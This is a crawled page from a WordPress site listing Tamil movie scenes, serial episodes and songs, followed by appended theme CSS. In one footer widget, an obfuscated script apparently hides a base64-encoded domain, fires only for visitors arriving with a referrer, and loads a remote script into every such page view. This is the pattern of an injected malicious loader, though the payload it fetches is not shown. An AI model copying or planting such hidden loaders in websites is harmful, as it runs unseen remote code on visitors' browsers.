                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/824146-heroine-try-to-impress-hero-from-pudhusu-kanna-pudhusu-venniradai-moorthy-kadhal-sukumar-jai.html">Heroine Try To Impress Hero from Pudhusu Kanna Pudhusu | Venniradai Moorthy | Kadhal Sukumar | Jai</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-4 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/811747-hero-and-heroine-collage-introduction-scene-pudhusu-kanna-pudhusu-tamil-movie-jaicinemas.html" title="Hero and Heroine Collage Introduction Scene | Pudhusu Kanna Pudhusu Tamil Movie | JaiCinemas">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/09/811747-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/811747-hero-and-heroine-collage-introduction-scene-pudhusu-kanna-pudhusu-tamil-movie-jaicinemas.html">Hero and Heroine Collage Introduction Scene | Pudhusu Kanna Pudhusu Tamil Movie | JaiCinemas</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-5 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/811136-%e0%ae%87%e0%ae%a4%e0%af%81-yogi-babu-%e0%ae%93%e0%ae%9f-%e0%ae%95%e0%af%81%e0%ae%b0%e0%ae%b2%e0%ae%be-yaamirukka-bayamey-movie-scene-scene-shorts.html" title="இது Yogi Babu ஓட குரலா.? | Yaamirukka Bayamey Movie Scene #scene #shorts">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/09/811136-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/811136-%e0%ae%87%e0%ae%a4%e0%af%81-yogi-babu-%e0%ae%93%e0%ae%9f-%e0%ae%95%e0%af%81%e0%ae%b0%e0%ae%b2%e0%ae%be-yaamirukka-bayamey-movie-scene-scene-shorts.html">இது Yogi Babu ஓட குரலா.? | Yaamirukka Bayamey Movie Scene #scene #shorts</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-6 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/810465-%e0%ae%aa%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%ae%bf-%e0%ae%aa%e0%af%81%e0%ae%9e%e0%af%8d%e0%ae%9a%e0%ae%bf-%e0%ae%b5%e0%ae%be%e0%ae%af%e0%ae%a9%e0%af%8d-%e0%ae%b5%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81.html" title="பண்ணி புஞ்சி வாயன் வந்துருவேன் Boss.!😱| Yaamirukka Bayamey Movie Scene #scene #shorts">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/09/810465-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/810465-%e0%ae%aa%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%ae%bf-%e0%ae%aa%e0%af%81%e0%ae%9e%e0%af%8d%e0%ae%9a%e0%ae%bf-%e0%ae%b5%e0%ae%be%e0%ae%af%e0%ae%a9%e0%af%8d-%e0%ae%b5%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81.html">பண்ணி புஞ்சி வாயன் வந்துருவேன் Boss.!😱| Yaamirukka Bayamey Movie Scene #scene #shorts</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-7 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/809979-%e0%ae%8e%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%9f%e0%ae%bf-%e0%ae%9f%e0%ae%be-%e0%ae%87%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%9f%e0%ae%bf-correct-ah-guess-%e0%ae%aa%e0%ae%a3%e0%af%8d%e0%ae%a3-%f0%9f%98%b1-ya.html" title="எப்படி டா இப்படி Correct ah Guess பண்ண.?😱| Yaamirukka Bayamey Movie Scene #scene #shorts">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/09/809979-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/809979-%e0%ae%8e%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%9f%e0%ae%bf-%e0%ae%9f%e0%ae%be-%e0%ae%87%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%9f%e0%ae%bf-correct-ah-guess-%e0%ae%aa%e0%ae%a3%e0%af%8d%e0%ae%a3-%f0%9f%98%b1-ya.html">எப்படி டா இப்படி Correct ah Guess பண்ண.?😱| Yaamirukka Bayamey Movie Scene #scene #shorts</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                            <li class="small-post featured-post-8 clearfix">
                                    <!-- img-small-post -->
                                    <div class="img-small-post">
                                        <a href="https://thiraialayam.com/jai-cinemas/809348-tamil-romantic-film-nadigayin-diary-full-movie-in-4k-sana-khan-suresh-krishna-jaicinemas.html" title="Tamil Romantic Film | Nadigayin Diary Full Movie in 4K | Sana Khan | Suresh Krishna | JaiCinemas">
                                            <img src="https://thiraialayam.com/wp-content/uploads-link/2024/09/809348-hqdefault.jpg">
                                        </a>
                                    </div>
                                    <!-- // img-small-post -->
                                    <!-- small-post-content -->
                                    <div class="small-post-content">
                                        <div class="mg-blog-category">
                                            <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/jai-cinemas">Jai Cinemas</a>                                        </div>
                                        <h5 class="title">
                                            <a href="https://thiraialayam.com/jai-cinemas/809348-tamil-romantic-film-nadigayin-diary-full-movie-in-4k-sana-khan-suresh-krishna-jaicinemas.html">Tamil Romantic Film | Nadigayin Diary Full Movie in 4K | Sana Khan | Suresh Krishna | JaiCinemas</a>
                                        </h5>
                                    </div>
                                    <!-- /small-post-content -->
                                </li>
                                                        <!-- /small_post -->
                        </ul>
                    </div>
                    <!-- // small-list-post -->
                </div>
                <!-- // mg-posts-sec-inner -->

            </div>

            <!-- ------------------------------------------------------------------------ -->
                </div>
</aside><!-- #secondary -->
                        </aside>
                        <!--/col-md-3-->
                        <!--/sidebar-->
                                    </div>
            </div>
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                    <div class="col-md-12">
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                            <h4>You missed</h4>
                        </div>
                    </div>
                                        <!--col-md-3-->
                        <div class="col-md-3 col-sm-6 pulse animated">
                            <div class="mg-blog-post-3 minh back-img"
                                >
                                <a class="link-div" href="https://thiraialayam.com/zee-tamil/991489-anna-ep-841-best-scene-dec-09-2025-zee-tamil.html"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/zee-tamil" alt="View all posts in Zee Tamil"> 
                                 Zee Tamil
                             </a>                                    </div>
                                    <h4 class="title"><a href="https://thiraialayam.com/zee-tamil/991489-anna-ep-841-best-scene-dec-09-2025-zee-tamil.html"
                                                         title="Permalink to: Anna | Ep &#8211; 841 | Best Scene | Dec 09 2025 | Zee Tamil"> Anna | Ep &#8211; 841 | Best Scene | Dec 09 2025 | Zee Tamil</a></h4>
                                    <div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://thiraialayam.com/date/2025/12">
         Dec 11, 2025</a></span>
                    <span class="newsup-tags"></span></div>
                                    </div>
                            </div>
                        </div>
                        <!--/col-md-3-->
                                            <!--col-md-3-->
                        <div class="col-md-3 col-sm-6 pulse animated">
                            <div class="mg-blog-post-3 minh back-img"
                                                                    style="background-image: url('https://thiraialayam.com/wp-content/uploads-link/2025/12/991486-hqdefault.jpg');" >
                                <a class="link-div" href="https://thiraialayam.com/noise-and-grains/991486-naan-oru-sindhu-ilaiyaraajas-timeless-classic-%f0%9f%8e%b5.html"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/noise-and-grains" alt="View all posts in Noise and Grains"> 
                                 Noise and Grains
                             </a>                                    </div>
                                    <h4 class="title"><a href="https://thiraialayam.com/noise-and-grains/991486-naan-oru-sindhu-ilaiyaraajas-timeless-classic-%f0%9f%8e%b5.html"
                                                         title="Permalink to: Naan Oru Sindhu – Ilaiyaraaja’s Timeless Classic 🎵"> Naan Oru Sindhu – Ilaiyaraaja’s Timeless Classic 🎵</a></h4>
                                    <div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://thiraialayam.com/date/2025/12">
         Dec 11, 2025</a></span>
                    <span class="newsup-tags"></span></div>
                                    </div>
                            </div>
                        </div>
                        <!--/col-md-3-->
                                            <!--col-md-3-->
                        <div class="col-md-3 col-sm-6 pulse animated">
                            <div class="mg-blog-post-3 minh back-img"
                                >
                                <a class="link-div" href="https://thiraialayam.com/ayngaran/991485-happy-birthday-aarya-aarya-birthday-special-shorts-birthday-aaryabirthday.html"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/ayngaran" alt="View all posts in Ayngaran"> 
                                 Ayngaran
                             </a>                                    </div>
                                    <h4 class="title"><a href="https://thiraialayam.com/ayngaran/991485-happy-birthday-aarya-aarya-birthday-special-shorts-birthday-aaryabirthday.html"
                                                         title="Permalink to: Happy Birthday Aarya | Aarya Birthday Special #Shorts #birthday #Aaryabirthday"> Happy Birthday Aarya | Aarya Birthday Special #Shorts #birthday #Aaryabirthday</a></h4>
                                    <div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://thiraialayam.com/date/2025/12">
         Dec 11, 2025</a></span>
                    <span class="newsup-tags"></span></div>
                                    </div>
                            </div>
                        </div>
                        <!--/col-md-3-->
                                            <!--col-md-3-->
                        <div class="col-md-3 col-sm-6 pulse animated">
                            <div class="mg-blog-post-3 minh back-img"
                                >
                                <a class="link-div" href="https://thiraialayam.com/sun-tv/991484-marumagal-preview-11-dec-2025-tamil-serial-sun-tv.html"></a>
                                <div class="mg-blog-inner">
                                    <div class="mg-blog-category">
                                        <a class="newsup-categories category-color-1" href="https://thiraialayam.com/category/sun-tv" alt="View all posts in Sun TV"> 
                                 Sun TV
                             </a>                                    </div>
                                    <h4 class="title"><a href="https://thiraialayam.com/sun-tv/991484-marumagal-preview-11-dec-2025-tamil-serial-sun-tv.html"
                                                         title="Permalink to: Marumagal &#8211; Preview | 11 Dec 2025 | Tamil Serial | Sun TV"> Marumagal &#8211; Preview | 11 Dec 2025 | Tamil Serial | Sun TV</a></h4>
                                    <div class="mg-blog-meta">            <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://thiraialayam.com/date/2025/12">
         Dec 11, 2025</a></span>
                    <span class="newsup-tags"></span></div>
                                    </div>
                            </div>
                        </div>
                        <!--/col-md-3-->
                                </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer >
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                    <div class="mg-footer-widget-area">
                <div class="container-fluid">
                    <div class="row">
                        
		<div id="recent-posts-4" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_recent_entries">
		<h6>Recent Posts</h6>
		<ul>
											<li>
					<a href="https://thiraialayam.com/zee-tamil/991489-anna-ep-841-best-scene-dec-09-2025-zee-tamil.html">Anna | Ep &#8211; 841 | Best Scene | Dec 09 2025 | Zee Tamil</a>
									</li>
											<li>
					<a href="https://thiraialayam.com/noise-and-grains/991486-naan-oru-sindhu-ilaiyaraajas-timeless-classic-%f0%9f%8e%b5.html">Naan Oru Sindhu – Ilaiyaraaja’s Timeless Classic 🎵</a>
									</li>
											<li>
					<a href="https://thiraialayam.com/ayngaran/991485-happy-birthday-aarya-aarya-birthday-special-shorts-birthday-aaryabirthday.html">Happy Birthday Aarya | Aarya Birthday Special #Shorts #birthday #Aaryabirthday</a>
									</li>
											<li>
					<a href="https://thiraialayam.com/sun-tv/991484-marumagal-preview-11-dec-2025-tamil-serial-sun-tv.html">Marumagal &#8211; Preview | 11 Dec 2025 | Tamil Serial | Sun TV</a>
									</li>
											<li>
					<a href="https://thiraialayam.com/alasteen-rock/991482-%e0%ae%8f%e0%ae%a9%e0%af%8d%e0%ae%9f%e0%ae%be-%e0%ae%87%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%ae%9f%e0%ae%bf-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%b1%e0%af%80%e0%ae%99%e0%af%8d%e0%ae%95%f0%9f%98%ad.html">ஏன்டா இப்படி செய்றீங்க!😭 எங்களுடன் இணைந்த தம்பி Fun Vlogs | Tamil Vlogs | Alasteen Rock</a>
									</li>
					</ul>

		</div><div id="rss-2" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_rss"><h6><a class="rsswidget rss-widget-feed" href="http://thiraialayam.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="http://thiraialayam.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://thiraialayam.com/">Thiraialayam</a></h6><ul><li><a class='rsswidget' href='https://thiraialayam.com/sun-tv/991472-aadukalam-highlights-10-dec-2025-tamil-serial-sun-tv.html'>Aadukalam – Highlights | 10 Dec 2025 | Tamil Serial | Sun TV</a></li><li><a class='rsswidget' href='https://thiraialayam.com/behindwoods-tv/991471-%F0%9F%94%A5%E0%AE%A8%E0%AE%BF%E0%AE%9C-hero-%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AF%8D-captain-vijayakanth-sir-%F0%9F%98%AF%E2%9D%A4%EF%B8%8F-sac-throwback.html'>🔥”நிஜ Hero தான் Captain Vijayakanth Sir.. “😯❤️ SAC | Throwback</a></li><li><a class='rsswidget' href='https://thiraialayam.com/vijay-television/991470-%E0%AE%A8%E0%AF%80%E0%AE%99%E0%AF%8D%E0%AE%95-%E0%AE%85%E0%AE%9F%E0%AE%BF-%E0%AE%B5%E0%AE%BE%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AF%81%E0%AE%B5%E0%AF%80%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%A9%E0%AF%8D%E0%AE%A9.html'>நீங்க அடி வாங்குவீங்கன்னு தெரியும் சோழன்… 😂</a></li><li><a class='rsswidget' href='https://thiraialayam.com/ps-tamil-song/991467-%E0%AE%86%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%9F%E0%AE%BF-%E0%AE%95%E0%AF%8B%E0%AE%B5%E0%AE%AE%E0%AF%8D-%E0%AE%87%E0%AE%B2%E0%AF%8D%E0%AE%B2%E0%AF%88-%E0%AE%85%E0%AE%A4%E0%AF%8D%E0%AE%A4.html'>ஆத்தாடி கோவம் இல்லை அத்த மகன் பாடுறேன்டி என் மானே என்ன கோபம் சொல்லு என்ன பிடிக்கலையா😍</a></li><li><a class='rsswidget' href='https://thiraialayam.com/track-musics-india/991464-mudhan-mudhalaga-remastered-audio-song-engal-anna-tamil-movie-prabhu-deva-swarnamalya.html'>Mudhan Mudhalaga – Remastered Audio Song | Engal Anna Tamil Movie | Prabhu Deva | Swarnamalya</a></li></ul></div><div id="custom_html-4" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a92c8aff488b13d07e4b2913d449003c1"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://vilamparam.net'};
        }
    })(document, window);
</script></div></div><div id="custom_html-8" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YZYP4STXCR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YZYP4STXCR');
</script>

<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div></div><div id="custom_html-114" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                <div class="divide-line"></div>
                <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                                            </div>

                                    </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->

        <div class="mg-footer-copyright">
            <div class="container-fluid">
                <div class="row">
                                        <div class="col-md-6 text-xs">
                                                    <p>
                                <a href="https://wordpress.org/">
                                    Proudly powered by WordPress                                </a>
                                <span class="sep"> | </span>
                                Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                            </p>
                        </div>


                                                    <div class="col-md-6 text-right text-xs">
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
        <!--/overlay-->
</footer>
<!--/footer-->
</div>
</div>
<!--/wrapper-->
<!--Scroll To Top-->
<a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
<!--/Scroll To Top-->
<!-- /Scroll To Top -->
    <script>
      jQuery('a,input').bind('focus', function () {
        if (!jQuery(this).closest(".menu-item").length && (jQuery(window).width() <= 992)) {
          jQuery('.navbar-collapse').removeClass('show');
        }
      })
    </script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":6973,"requestURL":"https:\/\/thiraialayam.com\/wp-admin\/admin-ajax.php","nonce":"555b676570","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://thiraialayam.com/wp-content/themes/newsup/js/custom.js?ver=6.4.2" id="newsup-custom-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
  jQuery(function () {
    let ele = jQuery('input.form-control[type="search"]');
    if (ele.length) {
      // console.log('search field selected, jquery!');
      ele.attr('required', 'required');
    }
  });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d603b199917147259dda82eb60a6f483","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thiraialayam.com/wp-admin/admin-ajax.php
body_size: -164
content:
{"post_id":6973,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1765445785b6973"],"expiry":[1765445785]},"type":"post"}

--- FILE ---
content_type: text/css
request_url: http://thiraialayam.com/wp-content/themes/th/style.css?ver=6.4.2
body_size: 2250
content:
/*
Theme Name: Thiraialayam
Theme URI: http://thiraialayam.com
Author: Thiraialayam
Author URI: http://themeansar.com
Description: News Way is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. News Way is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. News Way is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demo.themeansar.com/newsup and documentation at https://docs.themeansar.com/docs/newsup/
Version: 9999
Requires PHP: 5.4
Tested up to: 5.9
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: thiraialayam
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

News Way WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
News Way is distributed under the terms of the GNU General Public License v3

News Way is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
span.time {
    margin-left: 5px;
    padding: 2px 4px;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 600;
    line-height: 35px;
}

.mg-headwidget.center .heacent {
    margin-top: unset !important;
}

.mg-headwidget.center .logo-center, .mg-headwidget.center .navbar-header, .mg-headwidget.center .site-branding-text {
    float: none;
    text-align: center;
}

.mg-headwidget.center .navbar-brand {
    float: none;
    display: inline-block;
    margin: 8px auto 0 auto;
    font-weight: bold;
}

.mg-headwidget.center .heacent {
    margin-top: 40px;
    color: #fff;
}

.navbar-wp .dropdown-menu.searchinner .btn {
    border: medium none;
    border-radius: 0 4px 4px 0;
    height: 40px;
    line-height: 25px;
    padding: 5px 15px;
}

.mg-search-box .dropdown-toggle::after {
    display: none;
}

.m-header {
    display: none;
}

.desk-header {
    display: flex;
}

.mobilehomebtn {
    width: 30px;
    text-align: center;
    line-height: 30px;
    height: 30px;
}

.mg-blog-post.md {
    width: 49.8%;
    float: left;
    height: 236px;
}

.mg-blog-post.md .bottom h4 {
    font-size: 26px;
}

.mb1px {
    margin-bottom: 1px;
}

.trending-area .title {
    border-bottom: 2px solid #eee;
    width: 100%;
    display: flex;
    align-items: center;
    height: 41px;
}

.trending-area .title h4 {
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 0 10px;
    position: relative;
}

.trending-area .title h4::before {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -12px;
    height: 2px;
    content: "";
}

.trending-area .small-list-post img {
    border-radius: 50%;
}

.trending-area .img-small-post {
    position: relative;
}

.trending-area.mg-posts-sec-inner .small-list-post {
    counter-reset: tr_post;
}

.trending-area .img-small-post:before {
    counter-increment: tr_post;
    content: counter(tr_post);
    position: absolute;
    margin: 0 auto;
    transform: translateY(0);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    font-size: 22px;
    font-weight: 600;
}

.trending-area.mg-posts-sec-inner .small-list-post li {
    margin-bottom: 6px;
}

.mg-tpt-tag-area {
    border-bottom: none;
}

#content.home {
    padding-top: 0px;
    padding-bottom: 0px;
}

.post-items ul:not(.post-categories) li a, .post-items ol:not(.post-categories) li a, .post-items table a, strong a, blockquote a, code a, p a, span:not(.author-name):not(.comments-link):not(.posted-on):not(.post-list) a, .navigation.posts-navigation .nav-links a:hover,
.navigation.posts-navigation .nav-links a:hover, #cancel-comment-reply-link, .comment-reply-link {
    text-decoration: underline;
}

.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2::before {
    width: 0;
    position: absolute;
    right: -30px;
    top: 0px;
    height: 0;
    border-style: solid;
    border-width: 40px 0 0px 30px;
    content: "";
}

.wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
    border-width: 0 0 2px 0;
    border-style: solid;
    margin: 0px -20px 20px -20px;
    font-size: 18px;
    line-height: 40px;
    font-weight: 600;
    padding: 0 8px 0 15px;
    position: relative;
    width: auto;
    height: 40px;
    display: inline-block;
}

/* Own*/
.mg-posts-sec-post {
    padding: 0 !important;
}

.mg-posts-sec-inner .small-list-post li {
    padding-bottom: 10px !important;
}

.mg-posts-sec-inner .small-list-post .mg-blog-category {
    margin-top: 0 !important;
}

.mg-blog-post-box .mg-header {
    padding: 20px 40px 10px !important;
}

.mg-blog-post-box .mg-header.mg-header-meta {
    padding: 10px 40px !important;
}

#more {
    display: none;
}

.post-views.entry-meta {
    display: inline !important;
    margin-left: 10px;
    font-size: 14px;
}

@media screen and (max-width: 767px) and (min-width: 240px) {
    .mg-headwidget .navbar-wp .navbar-nav > li > a {
        position: relative;
        border-bottom: 1px solid rgba(225, 225, 225, 0.4);
    }

    .mg-nav-widget-area .text-center-xs {
        display: flex;
        justify-content: center;
    }
}

@media (max-width: 991px) {
    .navbar-wp .navbar-nav > li > a i {
        display: none;
    }
}

@media (min-width: 1200px) {
    .mg-blog-post.md .bottom h4 {
        max-height: 65px;
        overflow: hidden;
    }
}

@media (max-width: 991.98px) {
    #menu-primary li.active.home {
        display: none;
    }

    .m-header {
        width: 100%;
        padding: 10px 15px;
        display: flex;
        justify-content: space-between;
    }

    .desk-header {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .wp-block-search .wp-block-search__label, .mg-widget .wp-block-group h2 {
        font-size: 14px;
    }
}

@media (min-width: 1200px) {
    .container-fluid {
        max-width: 1200px;
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 805px) and (min-width: 700px) {
    .mg-headwidget .text-center-xs {
        text-align: center;
    }

    .mg-headwidget .heacent {
        max-width: 75%;
    }

    span.time {
        max-width: 35%;

    }
}


--- FILE ---
content_type: text/css
request_url: http://thiraialayam.com/wp-content/themes/th/style.css?ver=1.0
body_size: 2250
content:
/*
Theme Name: Thiraialayam
Theme URI: http://thiraialayam.com
Author: Thiraialayam
Author URI: http://themeansar.com
Description: News Way is a fast, clean, modern-looking Best Responsive News Magazine WordPress theme. The theme is fully widgetized, so users can manage the content by using easy to use widgets. News Way is suitable for dynamic news, newspapers, magazine, publishers, blogs, editors, online and gaming magazines, newsportals,personal blogs, newspaper, publishing or review siteand any creative website. News Way is SEO friendly, WPML,Gutenberg, translation and RTL ready. Live preview : https://demo.themeansar.com/newsup and documentation at https://docs.themeansar.com/docs/newsup/
Version: 9999
Requires PHP: 5.4
Tested up to: 5.9
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: newsup
Text Domain: thiraialayam
Tags: blog, portfolio, news, grid-Layout, one-column, two-columns, three-columns, flexible-header, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, post-formats, rtl-language-support, theme-options, sticky-post, threaded-comments, translation-ready, block-styles, wide-blocks

News Way WordPress Theme is child theme of Newsup, Copyright 2020 Themeansar
News Way is distributed under the terms of the GNU General Public License v3

News Way is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/
span.time {
    margin-left: 5px;
